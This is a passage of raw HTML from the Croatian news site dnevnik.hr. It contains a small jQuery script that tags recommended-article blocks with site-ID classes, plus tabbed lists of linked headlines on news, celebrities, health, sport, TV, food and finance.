    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
</div>
<div class="linker-container linker-boxes linker-boxes-wrapper mb-50">
    <div class="lwdgt" data-wid="678"></div>
</div>

<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                
        </div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <h2 class="temp-stretch-m tp-label">
        Ne propustite ni ovo
    </h2>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960057" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/godinama-se-tragalo-za-njom-setac-pronasao-ljudske-ostatke---960057.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63218600-celine-cremer.jpg"
                                    alt="Godinama se tragalo za njom: Šetač pronašao ljudske ostatke">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>u Tasmaniji</span></div>
                        <div class="title">Godinama se tragalo za njom: Šetač pronašao ljudske ostatke</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="960074" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/afera-trese-crnu-goru-mirjana-pajkovic-objavila-prijetnje-bivseg-sefa-obavjestajne-sluzbe---960074.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244138-mirjana-pajkovic.jpg"
                                    alt="Afera trese Crnu Goru: Mirjana Pajković objavila prijetnje bivšeg šefa obavještajne službe">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>međusobne optužbe</span></div>
                        <div class="title">FOTO Seks-afera trese susjedstvo, objavljene poruke: &quot;Sama sebi si završila karijeru. Doći ćeš kad-tad&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="959823" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/zbog-gripe-zabranjeni-posjeti-na-tri-odjela-dubrovacke-bolnice---959823.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243399-opca-bolnica-dubrovnik.jpg"
                                    alt="Zbog gripe zabranjeni posjeti na tri odjela dubrovačke bolnice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Stroge mjere</span></div>
                        <div class="title">Zaraza opet hara: Bolnica zabranila posjete na tri odjela</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959610" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/ljubavna-prica-ekaterina-gordeeva-i-sergei-grinkov---959610.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242779-ekaterina-gordeeva-sergei-grinkov.jpg"
                                    alt="Ljubavna priča Ekaterina Gordeeva i Sergei Grinkov">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>imao je samo 28 godina</span></div>
                        <div class="title">Skupa su bili na vrhu svijeta, a posljednje riječi izgovorio je upravo njoj</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960171" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/preminuo-je-alexis-ortega---960171.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244470-alexis-ortega.jpg"
                                    alt="Preminuo je Alexis Ortega">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>imao je samo 39 godina</span></div>
                        <div class="title">Iznenadna smrt popularnog glumca potresla obožavatelje Marvela</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959814" data-ga4-section="showbuzz" data-ga4-category="inmagazin" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/inmagazin/branko-djuric-djuro-otvoreno-o-novom-zivotnom-poglavlju---959814.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243725-in-magazin-branko-djuric.jpg"
                                    alt="Branko Đurić Đuro otvoreno o novom životnom poglavlju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&#039;&#039;čudni su osjećaji&#039;&#039;</span></div>
                        <div class="title">Branko Đurić Đuro otvoreno o novom životnom poglavlju: &#039;&#039;Još uvijek ne mogu vjerovati&#039;&#039;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zivotni-stil/iskustva-poznatih/matt-damon-smrsavio-15-kg-izbacivanjem-jedne-namirnice-biste-li-je-i-vi-trebali-izbaciti">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243962.jpg"
                                    alt="Matt Damon smršavio 15 kg izbacivanjem jedne namirnice – biste li je i vi trebali izbaciti?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Za ulogu u novom filmu Odiseja</span></div>
                        <div class="title">Matt Damon smršavio 15 kg izbacivanjem jedne namirnice – biste li je i vi trebali izbaciti?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/detoksikacija/kako-nakon-blagdana-vratiti-energiju-bez-strogih-dijeta">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235846.jpg"
                                    alt="Kako nakon blagdana vratiti energiju bez strogih dijeta?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>POKROVITELJ DONAT</span></div>
                        <div class="title">Kako nakon blagdana vratiti energiju bez strogih dijeta?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Rado će ga piti i djeca</span></div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="959753" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/mami-nije-bilo-jasno-tko-sinu-krati-siske-a-onda-je-uhvatila-krivca-na-djelu---959753.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243213-siske.jpg"
                                    alt="Mami nije bilo jasno tko sinu krati šiške, a onda je uhvatila krivca na djelu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>LOL</span></div>
                        <div class="title">Mami nije bilo jasno tko sinu krati šiške, a onda je uhvatila krivca na djelu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="960049" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/njezin-pogled-sve-govori-sto-je-ovaj-pas-trazio-od-vlasnice-raznjezilo-je-publiku---960049.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63244081-talijanski-hrt-kako-zove-svoju-vlasnicu.webp"
                                    alt="Njezin pogled sve govori! Što je ovaj pas tražio od vlasnice, raznježilo je publiku">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Wow!</span></div>
                        <div class="title">Njezin pogled sve govori! Što je ovaj pas tražio od vlasnice, raznježilo je publiku</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="959986" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/nepozvana-gosca-pokusala-im-pokvariti-vjencanje-pogledajte-snimku-incidenta---959986.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243918-vjencanje.jpg"
                                    alt="Nepozvana gošća pokušala im pokvariti vjenčanje, pogledajte snimku incidenta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>LOL</span></div>
                        <div class="title">Nepozvana gošća pokušala im pokvariti vjenčanje, pogledajte snimku incidenta</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960099" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/kljuc-sirenja-raka-otkriveni-mikroskopski-glasnici-metastaza---960099.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63107280-sirenje-stanica-raka.jpg"
                                    alt="Ključ širenja raka? Otkriveni mikroskopski &quot;glasnici&quot; metastaza">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Sitni, oku nevidljivi mjehurići</span></div>
                        <div class="title">Ključ širenja raka? Otkriveni mikroskopski &quot;glasnici&quot; metastaza</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg"
                                    alt="Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Svaka aktivnost je bitna</span></div>
                        <div class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959851" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/koliko-cesto-idete-na-wc-odgovor-na-to-pitanje-mozda-lezi-u-ovom-vitaminu---959851.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63070999-vitamin-b1.jpg"
                                    alt="Koliko često idete na WC? Odgovor na to pitanje možda leži u ovom vitaminu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Novo istraživanje otkriva</span></div>
                        <div class="title">Koliko često idete na WC? Odgovor na to pitanje možda leži u ovom vitaminu</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960193" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/mandic-sasuo-paljbu-po-ehf-u-sokirat-cete-se-kada-vidite-sto-su-im-dali-jesti-na-dan-utakmice---960193.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244585-david-mandic.jpg"
                                    alt="Mandić sasuo paljbu po EHF-u! Šokirat ćete se kada vidite što su im dali jesti na dan utakmice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>NEVJEROJATNO!</span></div>
                        <div class="title">VIDEO Mandić sasuo paljbu po EHF-u! Šokirat ćete se kada vidite što su im dali jesti na dan utakmice</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960164" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/hrvatski-rukometasi-saznali-protivnika-u-polufinalu-eura-evo-kada-igramo---960164.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241896-luka-cindric-protiv-islanda.jpg"
                                    alt="Hrvatski rukometaši saznali protivnika u polufinalu Eura: Evo kada igramo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>idemooo!</span></div>
                        <div class="title">Hrvatski rukometaši saznali protivnika u polufinalu Eura: Evo kada igramo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960207" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/njemacka-u-strahu-polufinale-ce-imati-posebnu-draz-kakva-ironija-od-svih-ljudi-bas-on---960207.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238208-njemacka.jpg"
                                    alt="Njemačka u strahu, polufinale će imati posebnu draž: &quot;Kakva ironija, od svih ljudi baš on&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nije im svejedno</span></div>
                        <div class="title">Nijemci su zabrinuti, polufinale će imati posebnu draž: &quot;Kakva ironija, od svih ljudi baš on&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="959841" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-ono-sto-je-saznala-ju-je-potpuno-shrvalo---959841.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243427-daleki-grad-2801.jpg"
                                    alt="Daleki grad: Ono što je saznala ju je potpuno shrvalo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DALEKI GRAD</span></div>
                        <div class="title">Ono što je saznala ju je potpuno shrvalo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="959835" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-hoce-li-ju-uvjeriti-da-se-ne-smije-mjesati---959835.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243428-daleki-grad-2801.jpg"
                                    alt="Daleki grad: Hoće li ju uvjeriti da se ne smije mješati?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Hoće li ju uvjeriti da se ne smije mješati?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="959638" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-sreca-je-trajala-samo-nekoliko-minuta-istina-je-sve-unistila---959638.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242851-daleki-grad-2701.jpg"
                                    alt="Daleki grad: Sreća je trajala samo nekoliko minuta - istina je sve uništila">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DALEKI GRAD</span></div>
                        <div class="title">Sreća je trajala samo nekoliko minuta - istina je sve uništila</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="959512" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-od-26-1-do-1-2-2026-brza-jela-malo-sastojaka---959512.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242538-piletina-i-gljive-u-finom-umaku.jpg"
                                    alt="Tjedni jelovnik od 26. 1. do 1. 2. 2026. brza jela malo sastojaka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Tjedni jelovnik</span></div>
                        <div class="title">7 slasnih jela za svaki dan ovoga tjedna koja se rade sa šačicom namirnica – brzinski</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="959822" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/recept-za-kupus-koji-se-topi-u-ustima---959822.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243417-kupus-koji-se-topi-u-ustima.jpg"
                                    alt="Topi se u ustima: Recept za najfiniji kupus koji ćete probati ove zime">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Hit!</span></div>
                        <div class="title">Topi se u ustima: Recept za najfiniji kupus koji ćete probati ove zime</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="960019" data-ga4-section="punkufer" data-ga4-category="aktualno" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/aktualno/obnova-kuce-podglogovik-na-biokovu---960019.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244015-planinarska-kuca-podglogovik.jpg"
                                    alt="Dobre vijesti s Biokova: Podglogovik ponovno postaje utočište za planinare">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>U novom ruhu</span></div>
                        <div class="title">Dobre vijesti s Biokova: Podglogovik ponovno postaje utočište za planinare</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/ovu-valutu-ulagaci-usporeduju-sa-zlatom-dosegnula-je-najvecu-razinu-u-vise-od-deset-godina/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244036.jpg"
                                    alt="Ovu valutu ulagači uspoređuju sa zlatom - dosegnula je najveću razinu u više od deset godina">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Sigurno utočište?</span></div>
                        <div class="title">Ovu valutu ulagači uspoređuju sa zlatom - dosegnula je najveću razinu u više od deset godina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/imovina-tvrtke-sina-kontroverznog-poduzetnika-ponovno-na-aukciji-dio-duga-podmirila-drzavna-agencija/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241451.jpg"
                                    alt="Imovina tvrtke sina kontroverznog poduzetnika ponovno na aukciji. Dio duga podmirila državna agencija">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nema interesa</span></div>
                        <div class="title">Imovina tvrtke sina kontroverznog poduzetnika ponovno na aukciji. Dio duga podmirila državna agencija</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/tko-bi-mogao-naslijediti-borisa-vujcica-na-celu-hnb-a-favorit-je-sandra-svaljek/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243451.jpg"
                                    alt="Tko bi mogao naslijediti Borisa Vujčića na čelu HNB-a? Jedna je osoba favorit">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Mogući kandidati</span></div>
                        <div class="title">Tko bi mogao naslijediti Borisa Vujčića na čelu HNB-a? Jedna je osoba favorit</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960036" data-ga4-section="zadovoljna" data-ga4-category="zdravlje & prehrana" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/recept-za-slatka-pamuk-peciva---960036.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244020-pamuk-kiflice.jpg"
                                    alt="Recept za slatka pamuk peciva">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Uz kavu</span></div>
                        <div class="title">Ljudi kažu: &quot;Savršenstvo!&quot; Evo recepta za fina i slatka pamuk-peciva</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="959857" data-ga4-section="zadovoljna" data-ga4-category="zdravlje & prehrana" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/popis-recepata-s-krumpirom---959857.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243513-zapeceni-krumpir.jpg"
                                    alt="Popis recepata s krumpirom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Na sto načina</span></div>
                        <div class="title">Spremite popis za ručak s krumpirom, imamo 20 finih i jeftinih ideja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="959626" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/boje-zidova-s-kojima-ce-dom-izgledati-skuplje---959626.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242864-zid-duboko-smaragdno-zelene-boje.jpg"
                                    alt="Boje zidova s kojima će dom izgledati skuplje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Krasne su</span></div>
                        <div class="title">Pet boja zidova s kojima će dom izgledati skuplje, možete obojati i samo jedan zid</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960193" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/mandic-sasuo-paljbu-po-ehf-u-sokirat-cete-se-kada-vidite-sto-su-im-dali-jesti-na-dan-utakmice---960193.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244585-david-mandic.jpg"
                                    alt="Mandić sasuo paljbu po EHF-u! Šokirat ćete se kada vidite što su im dali jesti na dan utakmice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>NEVJEROJATNO!</span></div>
                        <div class="title">VIDEO Mandić sasuo paljbu po EHF-u! Šokirat ćete se kada vidite što su im dali jesti na dan utakmice</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960164" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/hrvatski-rukometasi-saznali-protivnika-u-polufinalu-eura-evo-kada-igramo---960164.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241896-luka-cindric-protiv-islanda.jpg"
                                    alt="Hrvatski rukometaši saznali protivnika u polufinalu Eura: Evo kada igramo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>idemooo!</span></div>
                        <div class="title">Hrvatski rukometaši saznali protivnika u polufinalu Eura: Evo kada igramo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960207" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/njemacka-u-strahu-polufinale-ce-imati-posebnu-draz-kakva-ironija-od-svih-ljudi-bas-on---960207.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238208-njemacka.jpg"
                                    alt="Njemačka u strahu, polufinale će imati posebnu draž: &quot;Kakva ironija, od svih ljudi baš on&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nije im svejedno</span></div>
